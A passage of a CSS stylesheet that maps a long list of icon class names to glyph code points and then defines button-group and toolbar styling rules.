.icon-commentsmiley:before {
  content: '\f5dd';
}
.icon-sharetwo:before {
  content: '\f147';
}
.icon-emptystar:before {
  content: '\f2de';
}
.icon-halfstar:before {
  content: '\f2df';
}
.icon-fullstar:before {
  content: '\f2e0';
}
.icon-forbidden:before {
  content: '\f314';
}
.icon-indentleftalt:before {
  content: '\f4c4';
}
.icon-indentrightalt:before {
  content: '\f4c5';
}
.icon-modxalt:before {
  content: '\f5de';
}
.icon-apple:before {
  content: '\f5df';
}
.icon-greekcolumn:before {
  content: '\f5e0';
}
.icon-walletalt:before {
  content: '\f5e1';
}
.icon-dollarsquare:before {
  content: '\f5e2';
}
.icon-poundsquare:before {
  content: '\f5e3';
}
.icon-yensquare:before {
  content: '\f5e4';
}
.icon-eurosquare:before {
  content: '\f5e5';
}
.icon-bitcoinsquare:before {
  content: '\f5e6';
}
.icon-roublesquare:before {
  content: '\f5e7';
}
.icon-roublealt:before {
  content: '\f5e8';
}
.icon-bitcoinalt:before {
  content: '\f5e9';
}
.icon-gavel:before {
  content: '\f5ea';
}
.icon-barchartasc:before {
  content: '\f5eb';
}
.icon-barchartdesc:before {
  content: '\f5ec';
}
.icon-house:before {
  content: '\f5ed';
}
.icon-garage:before {
  content: '\f5ee';
}
.icon-milk:before {
  content: '\f5ef';
}
.icon-hryvnia:before {
  content: '\f5f0';
}
.icon-hryvniasquare:before {
  content: '\f5f1';
}
.icon-hryvniaalt:before {
  content: '\f5f2';
}
.icon-beeralt:before {
  content: '\f5f3';
}
.icon-trolleyfull:before {
  content: '\f5f4';
}
.icon-trolleyload:before {
  content: '\f5f5';
}
.icon-trolleyunload:before {
  content: '\f5f6';
}
.icon-trolleyempty:before {
  content: '\f5f7';
}
.icon-mootools:before {
  content: '\f5f8';
}
.icon-mootoolstwo:before {
  content: '\f5f9';
}
.icon-mootoolsthree:before {
  content: '\f5fa';
}
.icon-mysqlthree:before {
  content: '\f5fb';
}
.icon-mysqlalt:before {
  content: '\f5fc';
}
.icon-pgsql:before {
  content: '\f5fd';
}
.icon-mongodb:before {
  content: '\f5fe';
}
.icon-neofourj:before {
  content: '\f5ff';
}
.icon-nosql:before {
  content: '\f600';
}
.icon-catface:before {
  content: '\f601';
}
.icon-polaroid:before {
  content: '\f602';
}
.icon-clouderror:before {
  content: '\f603';
}
.icon-camcorder:before {
  content: '\f604';
}
.icon-projector:before {
  content: '\f605';
}
.icon-sdvideo:before {
  content: '\f606';
}
.icon-fx:before {
  content: '\f607';
}
.icon-gramophone:before {
  content: '\f608';
}
.icon-speakeralt:before {
  content: '\f609';
}
.icon-hddalt:before {
  content: '\f60a';
}
.icon-usbflash:before {
  content: '\f60b';
}
.icon-manillaenvelope:before {
  content: '\f60c';
}
.icon-stickynote:before {
  content: '\f60d';
}
.icon-stickynotealt:before {
  content: '\f60e';
}
.icon-torch:before {
  content: '\f60f';
}
.icon-flashlightalt:before {
  content: '\f610';
}
.icon-campfire:before {
  content: '\f611';
}
.icon-cctv:before {
  content: '\f612';
}
.icon-drill:before {
  content: '\f613';
}
.icon-lampalt:before {
  content: '\f614';
}
.icon-flowerpot:before {
  content: '\f615';
}
.icon-defragment:before {
  content: '\f616';
}
.icon-panoramio:before {
  content: '\f617';
}
.icon-panorama:before {
  content: '\f618';
}
.icon-photosphere:before {
  content: '\f619';
}
.icon-panoramaalt:before {
  content: '\f61a';
}
.icon-timer:before {
  content: '\f61b';
}
.icon-burstmode:before {
  content: '\f61c';
}
.icon-cameraflash:before {
  content: '\f61d';
}
.icon-autoflash:before {
  content: '\f61e';
}
.icon-noflash:before {
  content: '\f61f';
}
.icon-threetofour:before {
  content: '\f620';
}
.icon-sixteentonine:before {
  content: '\f621';
}
.icon-cat:before {
  content: '\f622';
}
.icon-dog:before {
  content: '\f623';
}
.icon-rabbit:before {
  content: '\f624';
}
.icon-koala:before {
  content: '\f625';
}
.icon-butterflyalt:before {
  content: '\f626';
}
.icon-butterfly:before {
  content: '\f627';
}
.icon-wwf:before {
  content: '\f628';
}
.icon-poop:before {
  content: '\f629';
}
.icon-poopalt:before {
  content: '\f62a';
}
.icon-kiwi:before {
  content: '\f62b';
}
.icon-kiwifruit:before {
  content: '\f62c';
}
.icon-lemon:before {
  content: '\f62d';
}
.icon-pear:before {
  content: '\f62e';
}
.icon-watermelon:before {
  content: '\f62f';
}
.icon-onion:before {
  content: '\f630';
}
.icon-turnip:before {
  content: '\f631';
}
.icon-eggplant:before {
  content: '\f632';
}
.icon-avocado:before {
  content: '\f633';
}
.icon-perfume:before {
  content: '\f634';
}
.icon-arch:before {
  content: '\f635';
}
.icon-pluspages:before {
  content: '\f636';
}
.icon-community:before {
  content: '\f637';
}
.icon-pluscircles:before {
  content: '\f638';
}
.icon-googleplusold:before {
  content: '\f639';
}
.icon-plusgames:before {
  content: '\f63a';
}
.icon-event:before {
  content: '\f63b';
}
.icon-miui:before {
  content: '\f63c';
}
.icon-hot:before {
  content: '\f63d';
}
.icon-flowup:before {
  content: '\f63e';
}
.icon-flowdown:before {
  content: '\f63f';
}
.icon-moustache:before {
  content: '\f640';
}
.icon-angle:before {
  content: '\f641';
}
.icon-sleep:before {
  content: '\f642';
}
.icon-acorn:before {
  content: '\f643';
}
.icon-steamalt:before {
  content: '\f644';
}
.icon-resizeupleft:before {
  content: '\f645';
}
.icon-resizeupright:before {
  content: '\f646';
}
.icon-resizedownright:before {
  content: '\f647';
}
.icon-resizedownleft:before {
  content: '\f648';
}
.icon-hammeralt:before {
  content: '\f649';
}
.icon-bamboo:before {
  content: '\f64a';
}
.icon-mypictures:before {
  content: '\f64b';
}
.icon-mymusic:before {
  content: '\f64c';
}
.icon-myvideos:before {
  content: '\f64d';
}
.icon-systemfolder:before {
  content: '\f64e';
}
.icon-bookthree:before {
  content: '\f64f';
}
.icon-compile:before {
  content: '\f650';
}
.icon-report:before {
  content: '\f651';
}
.icon-fliphorizontal:before {
  content: '\f652';
}
.icon-flipvertical:before {
  content: '\f653';
}
.icon-construction:before {
  content: '\f654';
}
.icon-counteralt:before {
  content: '\f655';
}
.icon-counter:before {
  content: '\f656';
}
.icon-papercutter:before {
  content: '\f657';
}
.icon-snaptodot:before {
  content: '\f658';
}
.icon-snaptogrid:before {
  content: '\f659';
}
.icon-caligraphy:before {
  content: '\f65a';
}
.icon-icecreamthree:before {
  content: '\f65b';
}
.icon-skitch:before {
  content: '\f65c';
}
.icon-archlinux:before {
  content: '\f65d';
}
.icon-elementaryos:before {
  content: '\f65e';
}
.icon-loadingone:before {
  content: '\f65f';
}
.icon-loadingtwo:before {
  content: '\f660';
}
.icon-loadingthree:before {
  content: '\f661';
}
.icon-loadingfour:before {
  content: '\f662';
}
.icon-loadingfive:before {
  content: '\f663';
}
.icon-loadingsix:before {
  content: '\f664';
}
.icon-loadingseven:before {
  content: '\f665';
}
.icon-loadingeight:before {
  content: '\f666';
}
.icon-brokenheart:before {
  content: '\f667';
}
.icon-heartarrow:before {
  content: '\f668';
}
.icon-heartsparkle:before {
  content: '\f669';
}
.icon-cell:before {
  content: '\f66a';
}
.icon-panda:before {
  content: '\f66b';
}
.icon-refreshalt:before {
  content: '\f66c';
}
.icon-mirror:before {
  content: '\f66d';
}
.icon-headphonesthree:before {
  content: '\f66e';
}
.icon-fan:before {
  content: '\f66f';
}
.icon-tornado:before {
  content: '\f670';
}
.icon-hangout:before {
  content: '\f671';
}
.icon-beaker:before {
  content: '\f672';
}
.icon-beakeralt:before {
  content: '\f673';
}
.icon-phonescreensize:before {
  content: '\f674';
}
.icon-tabletscreensize:before {
  content: '\f675';
}
.icon-notification:before {
  content: '\f676';
}
.icon-googleglass:before {
  content: '\f677';
}
.icon-pinterest:before {
  content: '\f678';
}
.icon-soundcloud:before {
  content: '\f679';
}
.icon-alarmclock:before {
  content: '\f67a';
}
.icon-addalarm:before {
  content: '\f67b';
}
.icon-deletealarm:before {
  content: '\f67c';
}
.icon-turnoffalarm:before {
  content: '\f67d';
}
.icon-snooze:before {
  content: '\f67e';
}
.icon-bringforward:before {
  content: '\f67f';
}
.icon-sendbackward:before {
  content: '\f680';
}
.icon-bringtofront:before {
  content: '\f681';
}
.icon-sendtoback:before {
  content: '\f682';
}
.icon-tectile:before {
  content: '\f683';
}
.icon-grave:before {
  content: '\f684';
}
.icon-gravetwo:before {
  content: '\f685';
}
.icon-gravethree:before {
  content: '\f686';
}
.icon-gravefour:before {
  content: '\f687';
}
.icon-textlayer:before {
  content: '\f688';
}
.icon-vectoralt:before {
  content: '\f689';
}
.icon-drmanhattan:before {
  content: '\f68a';
}
.icon-foursquarealt:before {
  content: '\f68b';
}
.icon-hashtag:before {
  content: '\f68c';
}
.icon-enteralt:before {
  content: '\f68d';
}
.icon-exitalt:before {
  content: '\f68e';
}
.icon-cartalt:before {
  content: '\f68f';
}
.icon-vaultthree:before {
  content: '\f690';
}
.icon-fatundo:before {
  content: '\f691';
}
.icon-fatredo:before {
  content: '\f692';
}
.icon-feedly:before {
  content: '\f693';
}
.icon-feedlyalt:before {
  content: '\f694';
}
.icon-squareheart:before {
  content: '\f695';
}
.icon-squarestar:before {
  content: '\f696';
}
.icon-squarecomment:before {
  content: '\f697';
}
.icon-squarelike:before {
  content: '\f698';
}
.icon-squarebookmark:before {
  content: '\f699';
}
.icon-squaresearch:before {
  content: '\f69a';
}
.icon-squaresettings:before {
  content: '\f69b';
}
.icon-squarevoice:before {
  content: '\f69c';
}
.icon-google:before {
  content: '\f69d';
}
.icon-emojigrinalt:before {
  content: '\f69e';
}
.icon-emojigrin:before {
  content: '\f69f';
}
.icon-constellation:before {
  content: '\f6a0';
}
.icon-emojisurprise:before {
  content: '\f6a1';
}
.icon-emojidead:before {
  content: '\f6a2';
}
.icon-emojiangry:before {
  content: '\f6a3';
}
.icon-emojidevil:before {
  content: '\f6a4';
}
.icon-emojiwink:before {
  content: '\f6a5';
}
.icon-moonorbit:before {
  content: '\f6a6';
}
.icon-emojismile:before {
  content: '\f6a7';
}
.icon-emojisorry:before {
  content: '\f6a8';
}
.icon-emojiconfused:before {
  content: '\f6a9';
}
.icon-emojisleep:before {
  content: '\f6aa';
}
.icon-emojicry:before {
  content: '\f6ab';
}
.icon-circlefork:before {
  content: '\f6ac';
}
.icon-circlespoon:before {
  content: '\f6ad';
}
.icon-circleknife:before {
  content: '\f6ae';
}
.icon-circlepencil:before {
  content: '\f6af';
}
.icon-circlehammer:before {
  content: '\f6b0';
}
.icon-circlescrewdriver:before {
  content: '\f6b1';
}
.icon-middlefinger:before {
  content: '\f6b2';
}
.icon-heavymetal:before {
  content: '\f6b3';
}
.icon-turnright:before {
  content: '\f6b4';
}
.icon-turnleft:before {
  content: '\f6b5';
}
.icon-vineapp:before {
  content: '\f6b6';
}
.icon-vineappalt:before {
  content: '\f6b7';
}
.icon-finance:before {
  content: '\f6b8';
}
.icon-survey:before {
  content: '\f6b9';
}
.icon-hangouts:before {
  content: '\f6ba';
}
.icon-square0:before {
  content: '\f6bb';
}
.icon-square1:before {
  content: '\f6bc';
}
.icon-square2:before {
  content: '\f6bd';
}
.icon-square3:before {
  content: '\f6be';
}
.icon-square4:before {
  content: '\f6bf';
}
.icon-square5:before {
  content: '\f6c0';
}
.icon-square6:before {
  content: '\f6c1';
}
.icon-square7:before {
  content: '\f6c2';
}
.icon-square8:before {
  content: '\f6c3';
}
.icon-square9:before {
  content: '\f6c4';
}
.icon-squarea:before {
  content: '\f6c5';
}
.icon-squareb:before {
  content: '\f6c6';
}
.icon-squarec:before {
  content: '\f6c7';
}
.icon-squared:before {
  content: '\f6c8';
}
.icon-squaree:before {
  content: '\f6c9';
}
.icon-squaref:before {
  content: '\f6ca';
}
.icon-squareg:before {
  content: '\f6cb';
}
.icon-squareh:before {
  content: '\f6cc';
}
.icon-squarei:before {
  content: '\f6cd';
}
.icon-squarej:before {
  content: '\f6ce';
}
.icon-squarek:before {
  content: '\f6cf';
}
.icon-squarel:before {
  content: '\f6d0';
}
.icon-squarem:before {
  content: '\f6d1';
}
.icon-squaren:before {
  content: '\f6d2';
}
.icon-squareo:before {
  content: '\f6d3';
}
.icon-squarep:before {
  content: '\f6d4';
}
.icon-squareq:before {
  content: '\f6d5';
}
.icon-squarer:before {
  content: '\f6d6';
}
.icon-squares:before {
  content: '\f6d7';
}
.icon-squaret:before {
  content: '\f6d8';
}
.icon-squareu:before {
  content: '\f6d9';
}
.icon-squarev:before {
  content: '\f6da';
}
.icon-squarew:before {
  content: '\f6db';
}
.icon-squarex:before {
  content: '\f6dc';
}
.icon-squarey:before {
  content: '\f6dd';
}
.icon-squarez:before {
  content: '\f6de';
}
.icon-shuttle:before {
  content: '\f6df';
}
.icon-meteor:before {
  content: '\f6e0';
}
.icon-galaxy:before {
  content: '\f6e1';
}
.icon-observatory:before {
  content: '\f6e2';
}
.icon-astronaut:before {
  content: '\f6e3';
}
.icon-asteroid:before {
  content: '\f6e4';
}
.icon-sunrise:before {
  content: '\f6e5';
}
.icon-sunset:before {
  content: '\f6e6';
}
.icon-tiderise:before {
  content: '\f6e7';
}
.icon-tidefall:before {
  content: '\f6e8';
}
.icon-mushroomcloud:before {
  content: '\f6e9';
}
.icon-galaxyalt:before {
  content: '\f6ea';
}
.icon-sputnik:before {
  content: '\f6eb';
}
.icon-sextant:before {
  content: '\f6ec';
}
.icon-spock:before {
  content: '\f6ed';
}
.icon-meteorite:before {
  content: '\f6ee';
}
.icon-deathstar:before {
  content: '\f6ef';
}
.icon-deathstarbulding:before {
  content: '\f6f0';
}
.icon-fallingstar:before {
  content: '\f6f1';
}
.icon-windmill:before {
  content: '\f6f2';
}
.icon-windmillalt:before {
  content: '\f6f3';
}
.icon-pumpjack:before {
  content: '\f6f4';
}
.icon-nuclearplant:before {
  content: '\f6f5';
}
.icon-solarpanel:before {
  content: '\f6f6';
}
.icon-barrel:before {
  content: '\f6f7';
}
.icon-canister:before {
  content: '\f6f8';
}
.icon-railtunnel:before {
  content: '\f6f9';
}
.icon-roadtunnel:before {
  content: '\f6fa';
}
.icon-pickaxe:before {
  content: '\f6fb';
}
.icon-cow:before {
  content: '\f6fc';
}
.icon-sheep:before {
  content: '\f6fd';
}
.icon-fountain:before {
  content: '\f6fe';
}
.icon-circlezero:before {
  content: '\f6ff';
}
.icon-circleone:before {
  content: '\f700';
}
.icon-circletwo:before {
  content: '\f701';
}
.icon-circlethree:before {
  content: '\f702';
}
.icon-circlefour:before {
  content: '\f703';
}
.icon-circlefive:before {
  content: '\f704';
}
.icon-circlesix:before {
  content: '\f705';
}
.icon-circleseven:before {
  content: '\f706';
}
.icon-circleeight:before {
  content: '\f707';
}
.icon-circlenine:before {
  content: '\f708';
}
.icon-circlea:before {
  content: '\f709';
}
.icon-circleb:before {
  content: '\f70a';
}
.icon-circlec:before {
  content: '\f70b';
}
.icon-circled:before {
  content: '\f70c';
}
.icon-circlee:before {
  content: '\f70d';
}
.icon-circlef:before {
  content: '\f70e';
}
.icon-circleg:before {
  content: '\f70f';
}
.icon-circleh:before {
  content: '\f710';
}
.icon-circlei:before {
  content: '\f711';
}
.icon-circlej:before {
  content: '\f712';
}
.icon-circlek:before {
  content: '\f713';
}
.icon-circlel:before {
  content: '\f714';
}
.icon-circlem:before {
  content: '\f715';
}
.icon-circlen:before {
  content: '\f716';
}
.icon-circleo:before {
  content: '\f717';
}
.icon-circlep:before {
  content: '\f718';
}
.icon-circleq:before {
  content: '\f719';
}
.icon-circler:before {
  content: '\f71a';
}
.icon-circles:before {
  content: '\f71b';
}
.icon-circlet:before {
  content: '\f71c';
}
.icon-circleu:before {
  content: '\f71d';
}
.icon-circlev:before {
  content: '\f71e';
}
.icon-circlew:before {
  content: '\f71f';
}
.icon-circlex:before {
  content: '\f720';
}
.icon-circley:before {
  content: '\f721';
}
.icon-circlez:before {
  content: '\f722';
}
.icon-creeper:before {
  content: '\f723';
}
.icon-minecraft:before {
  content: '\f724';
}
.icon-minecraftalt:before {
  content: '\f725';
}
.icon-pixelsword:before {
  content: '\f726';
}
.icon-pixelbroadsword:before {
  content: '\f727';
}
.icon-pixelwand:before {
  content: '\f728';
}
.icon-pixelpotion:before {
  content: '\f729';
}
.icon-pixelpotionalt:before {
  content: '\f72a';
}
.icon-pixelpickaxe:before {
  content: '\f72b';
}
.icon-pixelbow:before {
  content: '\f72c';
}
.icon-pixelarrow:before {
  content: '\f72d';
}
.icon-pixelaxe:before {
  content: '\f72e';
}
.icon-pixeldagger:before {
  content: '\f72f';
}
.icon-pixelbastardsword:before {
  content: '\f730';
}
.icon-pixellance:before {
  content: '\f731';
}
.icon-pixelbattleaxe:before {
  content: '\f732';
}
.icon-pixelshovel:before {
  content: '\f733';
}
.icon-pixelsphere:before {
  content: '\f734';
}
.icon-pixelelixir:before {
  content: '\f735';
}
.icon-pixelchest:before {
  content: '\f736';
}
.icon-pixelshield:before {
  content: '\f737';
}
.icon-pixelheart:before {
  content: '\f738';
}
.icon-rudder:before {
  content: '\f739';
}
.icon-folderalt:before {
  content: '\f73a';
}
.icon-removefolderalt:before {
  content: '\f73b';
}
.icon-addfolderalt:before {
  content: '\f73c';
}
.icon-deletefolderalt:before {
  content: '\f73d';
}
.icon-openfolderalt:before {
  content: '\f73e';
}
.icon-clipboardalt:before {
  content: '\f73f';
}
.icon-pastealt:before {
  content: '\f740';
}
.icon-loadingflowccw:before {
  content: '\f741';
}
.icon-loadingflowcw:before {
  content: '\f742';
}
.icon-code:before {
  content: '\f743';
}
.icon-cloveralt:before {
  content: '\f744';
}
.icon-lips:before {
  content: '\f745';
}
.icon-kiss:before {
  content: '\f746';
}
.icon-manualshift:before {
  content: '\f747';
}
.icon-simcardthree:before {
  content: '\f748';
}
.icon-parthenon:before {
  content: '\f749';
}
.icon-addcomment:before {
  content: '\f74a';
}
.icon-deletecomment:before {
  content: '\f74b';
}
.icon-gender:before {
  content: '\f74c';
}
.icon-callalt:before {
  content: '\f74d';
}
.icon-outgoingcallalt:before {
  content: '\f74e';
}
.icon-incomingcallalt:before {
  content: '\f74f';
}
.icon-missedcallalt:before {
  content: '\f750';
}
.icon-export:before {
  content: '\f751';
}
.icon-import:before {
  content: '\f752';
}
.icon-cherryalt:before {
  content: '\f753';
}
.icon-panties:before {
  content: '\f754';
}
.icon-kimai:before {
  content: '\f755';
}
.icon-livejournal:before {
  content: '\f756';
}
.icon-livejournalalt:before {
  content: '\f757';
}
.icon-tagged:before {
  content: '\f758';
}
.icon-temple:before {
  content: '\f759';
}
.icon-mayanpyramid:before {
  content: '\f75a';
}
.icon-egyptpyramid:before {
  content: '\f75b';
}
.icon-tampermonkey:before {
  content: '\f75c';
}
.icon-pushbullet:before {
  content: '\f75d';
}
.icon-currents:before {
  content: '\f75e';
}
.icon-communitysmall:before {
  content: '\f75f';
}
.icon-squaregithub:before {
  content: '\f760';
}
.icon-projectfork:before {
  content: '\f761';
}
.icon-projectmerge:before {
  content: '\f762';
}
.icon-projectcompare:before {
  content: '\f763';
}
.icon-history:before {
  content: '\f764';
}
.icon-notebook:before {
  content: '\f765';
}
.icon-issue:before {
  content: '\f766';
}
.icon-issueclosed:before {
  content: '\f767';
}
.icon-issuereopened:before {
  content: '\f768';
}
.icon-rubyalt:before {
  content: '\f769';
}
.icon-lighton:before {
  content: '\f76a';
}
.icon-lightoff:before {
  content: '\f76b';
}
.icon-bellalt:before {
  content: '\f76c';
}
.icon-versions:before {
  content: '\f777';
}
.icon-twog:before {
  content: '\f76e';
}
.icon-threeg:before {
  content: '\f76f';
}
.icon-fourg:before {
  content: '\f770';
}
.icon-gpsalt:before {
  content: '\f771';
}
.icon-circleloaderfull:before {
  content: '\f772';
}
.icon-circleloaderseven:before {
  content: '\f773';
}
.icon-circleloadersix:before {
  content: '\f774';
}
.icon-circleloaderfive:before {
  content: '\f775';
}
.icon-circleloaderfour:before {
  content: '\f776';
}
.icon-circleloaderthree:before {
  content: '\f777';
}
.icon-circleloadertwo:before {
  content: '\f778';
}
.icon-circleloaderone:before {
  content: '\f779';
}
.icon-circleloaderempty:before {
  content: '\f77a';
}
.icon-whatsapp:before {
  content: '\f77b';
}
.icon-whatsappalt:before {
  content: '\f77c';
}
.icon-viber:before {
  content: '\f77d';
}
.icon-squareviber:before {
  content: '\f77e';
}
.icon-teamviewer:before {
  content: '\f77f';
}
.icon-tunein:before {
  content: '\f780';
}
.icon-tuneinalt:before {
  content: '\f781';
}
.icon-weightscale:before {
  content: '\f782';
}
.icon-boxing:before {
  content: '\f783';
}
.icon-speedalt:before {
  content: '\f784';
}
.icon-scriptalt:before {
  content: '\f785';
}
.icon-splitthree:before {
  content: '\f786';
}
.icon-mergethree:before {
  content: '\f787';
}
.icon-layersthree:before {
  content: '\f788';
}
.icon-mutemic:before {
  content: '\f789';
}
.icon-zerply:before {
  content: '\f78a';
}
.icon-circlegoogleplus:before {
  content: '\f78b';
}
.icon-circletwitter:before {
  content: '\f78c';
}
.icon-circlefacebook:before {
  content: '\f78d';
}
.icon-circleyahoo:before {
  content: '\f78e';
}
.icon-circlegithub:before {
  content: '\f78f';
}
.icon-forumsalt:before {
  content: '\f790';
}
.icon-circlepath:before {
  content: '\f791';
}
.icon-circlevimeo:before {
  content: '\f792';
}
.icon-circlevine:before {
  content: '\f793';
}
.icon-instagramtwo:before {
  content: '\f794';
}
.icon-instagramthree:before {
  content: '\f795';
}
.icon-flickrthree:before {
  content: '\f796';
}
.icon-quora:before {
  content: '\f797';
}
.icon-squarequora:before {
  content: '\f798';
}
.icon-circlequora:before {
  content: '\f799';
}
.icon-picasa:before {
  content: '\f79a';
}
.icon-branch:before {
  content: '\f79b';
}
.icon-ingress:before {
  content: '\f79c';
}
.icon-squarezerply:before {
  content: '\f79d';
}
.icon-circlezerply:before {
  content: '\f79e';
}
.icon-squarevimeo:before {
  content: '\f79f';
}
.icon-squaretwitter:before {
  content: '\f7a0';
}
.icon-brightnessalt:before {
  content: '\f7a1';
}
.icon-brightnessalthalf:before {
  content: '\f7a2';
}
.icon-brightnessaltfull:before {
  content: '\f7a3';
}
.icon-brightnessaltauto:before {
  content: '\f7a4';
}
.icon-shirtbuttonthree:before {
  content: '\f7a5';
}
.icon-openshare:before {
  content: '\f7a6';
}
.icon-copyapp:before {
  content: '\f7a7';
}
.icon-bowl:before {
  content: '\f7a8';
}
.icon-cloudalt:before {
  content: '\f7a9';
}
.icon-cloudaltdownload:before {
  content: '\f7aa';
}
.icon-cloudaltupload:before {
  content: '\f7ab';
}
.icon-cloudaltsync:before {
  content: '\f7ac';
}
.icon-cloudaltprivate:before {
  content: '\f7ad';
}
.icon-flipboard:before {
  content: '\f7ae';
}
.icon-octoloaderempty:before {
  content: '\f7af';
}
.icon-octoloaderone:before {
  content: '\f7b0';
}
.icon-octoloadertwo:before {
  content: '\f7b1';
}
.icon-octoloaderthree:before {
  content: '\f7b2';
}
.icon-octoloaderfour:before {
  content: '\f7b3';
}
.icon-octoloaderfive:before {
  content: '\f7b4';
}
.icon-octoloadersix:before {
  content: '\f7b5';
}
.icon-octoloaderseven:before {
  content: '\f7b6';
}
.icon-octoloaderfull:before {
  content: '\f7b7';
}
.icon-selectionsymbol:before {
  content: '\f7b8';
}
.icon-infinityalt:before {
  content: '\f7b9';
}
.icon-pullrequest:before {
  content: '\f7ba';
}
.icon-projectforkdelete:before {
  content: '\f7bb';
}
.icon-projectforkprivate:before {
  content: '\f7bc';
}
.icon-commit:before {
  content: '\f7bd';
}
.icon-htmlfile:before {
  content: '\f7be';
}
.icon-pushalt:before {
  content: '\f7bf';
}
.icon-pullalt:before {
  content: '\f7c0';
}
.icon-photonineframes:before {
  content: '\f7c1';
}
.icon-wetfloor:before {
  content: '\f7c2';
}
.icon-instagramfour:before {
  content: '\f7c3';
}
.icon-circleinstagram:before {
  content: '\f7c4';
}
.icon-videocamerathree:before {
  content: '\f7c5';
}
.icon-subtitles:before {
  content: '\f7c6';
}
.icon-subtitlesoff:before {
  content: '\f7c7';
}
.icon-compress:before {
  content: '\f7c8';
}
.icon-baby:before {
  content: '\f7c9';
}
.icon-ducky:before {
  content: '\f7ca';
}
.icon-handswipe:before {
  content: '\f7cb';
}
.icon-swipeup:before {
  content: '\f7cc';
}
.icon-swipedown:before {
  content: '\f7cd';
}
.icon-twofingerswipedown:before {
  content: '\f7ce';
}
.icon-twofingerswipeup:before {
  content: '\f7cf';
}
.icon-doubletap:before {
  content: '\f7d0';
}
.icon-dribbblealt:before {
  content: '\f7d1';
}
.icon-circlecallmissed:before {
  content: '\f7d2';
}
.icon-circlecallincoming:before {
  content: '\f7d3';
}
.icon-circlecalloutgoing:before {
  content: '\f7d4';
}
.icon-circledownload:before {
  content: '\f7d5';
}
.icon-circleupload:before {
  content: '\f7d6';
}
.icon-minismile:before {
  content: '\f7d7';
}
.icon-minisad:before {
  content: '\f7d8';
}
.icon-minilaugh:before {
  content: '\f7d9';
}
.icon-minigrin:before {
  content: '\f7da';
}
.icon-miniangry:before {
  content: '\f7db';
}
.icon-minitongue:before {
  content: '\f7dc';
}
.icon-minitonguealt:before {
  content: '\f7dd';
}
.icon-miniwink:before {
  content: '\f7de';
}
.icon-minitonguewink:before {
  content: '\f7df';
}
.icon-miniconfused:before {
  content: '\f7e0';
}
.icon-soundright:before {
  content: '\f7e1';
}
.icon-soundleft:before {
  content: '\f7e2';
}
.icon-savetodrive:before {
  content: '\f7e3';
}
.icon-layerorderup:before {
  content: '\f7e4';
}
.icon-layerorderdown:before {
  content: '\f7e5';
}
.icon-layerorder:before {
  content: '\f7e6';
}
.icon-circledribbble:before {
  content: '\f7e7';
}
.icon-squaredribbble:before {
  content: '\f7e8';
}
.icon-handexpand:before {
  content: '\f7e9';
}
.icon-handpinch:before {
  content: '\f7ea';
}
.icon-fontserif:before {
  content: '\f7eb';
}
.icon-fontsansserif:before {
  content: '\f7ec';
}
.icon-fontrounded:before {
  content: '\f7ed';
}
.icon-fonthandwriting:before {
  content: '\f7ee';
}
.icon-fonttypewriter:before {
  content: '\f7ef';
}
.icon-fontcomic:before {
  content: '\f7f0';
}
.icon-fontcaligraphy:before {
  content: '\f7f1';
}
.icon-fontgothic:before {
  content: '\f7f2';
}
.icon-fontstencil:before {
  content: '\f7f3';
}
.btn-group {
  position: relative;
  display: inline-block;
  *display: inline;
  /* IE7 inline-block hack */

  *zoom: 1;
  font-size: 0;
  vertical-align: middle;
  white-space: nowrap;
  *margin-left: .3em;
}
.btn-group:first-child {
  *margin-left: 0;
}
.btn-group + .btn-group {
  margin-left: 5px;
}
.btn-toolbar {
  font-size: 0;
  margin-top: 10px;
  margin-bottom: 10px;
}
.btn-toolbar > .btn + .btn,
.btn-toolbar > .btn-group + .btn,
.btn-toolbar > .btn + .btn-group {
  margin-left: 5px;
}
.btn-group > .btn {
  position: relative;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.btn-group > .btn + .btn {
  margin-left: -1px;
}
.btn-group > .btn,
.btn-group > .dropdown-menu,
.btn-group > .popover {
  font-size: 14px;
}
.btn-group > .btn-mini {
  font-size: 10.5px;
}
.btn-group > .btn-small {
  font-size: 11.9px;
}
.btn-group > .btn-large {
  font-size: 17.5px;
}
.btn-group > .btn:first-child {
  margin-left: 0;
  -webkit-border-top-left-radius: 4px;
  -moz-border-radius-topleft: 4px;
  border-top-left-radius: 4px;
  -webkit-border-bottom-left-radius: 4px;
  -moz-border-radius-bottomleft: 4px;
  border-bottom-left-radius: 4px;
}
.btn-group > .btn:last-child,
.btn-group > .dropdown-toggle {
  -webkit-border-top-right-radius: 4px;
  -moz-border-radius-topright: 4px;
  border-top-right-radius: 4px;
  -webkit-border-bottom-right-radius: 4px;
  -moz-border-radius-bottomright: 4px;
  border-bottom-right-radius: 4px;
}
.btn-group > .btn.large:first-child {
  margin-left: 0;
  -webkit-border-top-left-radius: 6px;
  -moz-border-radius-topleft: 6px;
  border-top-left-radius: 6px;
  -webkit-border-bottom-left-radius: 6px;
  -moz-border-radius-bottomleft: 6px;
  border-bottom-left-radius: 6px;
}
.btn-group > .btn.large:last-child,
.btn-group > .large.dropdown-toggle {
  -webkit-border-top-right-radius: 6px;
  -moz-border-radius-topright: 6px;
  border-top-right-radius: 6px;
  -webkit-border-bottom-right-radius: 6px;
  -moz-border-radius-bottomright: 6px;
  border-bottom-right-radius: 6px;
}
.btn-group > .btn:hover,
.btn-group > .btn:focus,
.btn-group > .btn:active,
.btn-group > .btn.active {
  z-index: 2;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}
.btn-group > .btn + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px;
  -webkit-box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  -moz-box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  *padding-top: 5px;
  *padding-bottom: 5px;
}
.btn-group > .btn-mini + .dropdown-toggle {
  padding-left: 5px;
  padding-right: 5px;
  *padding-top: 2px;
  *padding-bottom: 2px;
}
.btn-group > .btn-small + .dropdown-toggle {
  *padding-top: 5px;
  *padding-bottom: 4px;
}
.btn-group > .btn-large + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px;
  *padding-top: 7px;
  *padding-bottom: 7px;
}
.btn-group.open .dropdown-toggle {
  background-image: none;
  -webkit-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
